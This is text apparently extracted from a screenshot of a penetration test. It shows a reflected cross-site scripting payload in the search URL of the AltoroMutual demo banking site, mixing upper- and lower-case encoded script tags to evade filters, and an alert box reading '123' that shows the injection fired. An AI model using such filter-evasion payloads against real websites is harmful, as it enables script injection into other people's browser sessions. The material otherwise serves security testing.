 demo1.indussecure.com//search.jsp?query=-->'"><%2FsCrIpT%2Fx><sCrIpT%2Fx>alert(123)<%2FsCrIpT%
Sign In | Contact Us | Feedback | Search
AltoroMutual
ONLINE BANKING LOGIN PERSONAL SMALL BUSINESS INSIDE ALTORO MUTUAL
PERSONAL
• Deposit Product
• Checking
• Loan Products
• Cards
• Investments & Insurance
• Other Services
SMALL BUSINESS
• Deposit Products
• Lending Services
• Cards
• Insurance
• Retirement
• Other Services
INSIDE ALTORO MUTUAL
• About Us
• Contact Us
• Locations
• Investor Relations
• Press Room
• Careers
• Subscribe
Search Results
No results were found for the que
-->'">
123
OK